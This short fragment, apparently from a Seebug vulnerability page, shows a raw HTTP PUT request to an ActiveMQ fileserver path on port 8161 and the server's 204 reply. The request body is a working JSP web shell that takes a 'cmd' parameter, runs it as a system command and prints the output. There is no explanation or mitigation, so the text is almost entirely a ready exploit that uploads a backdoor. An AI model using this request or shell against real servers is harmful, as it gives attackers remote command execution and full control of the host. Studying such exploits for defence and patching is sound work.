 PUT /fileserver/1.jsp HTTP/1.1
Host: 127.0.0.1:8161
Content-Length: 375
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line = null;
Process p=Runtime.getRuntime().exec(strcmd);
BufferedReader br=new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((line = br.readLine()) != null) {
out.print(line + "</br>");
}
%>
HTTP/1.1 204 No Content
Server: Jetty(7.6.7.v20120910)
Seebug漏洞平台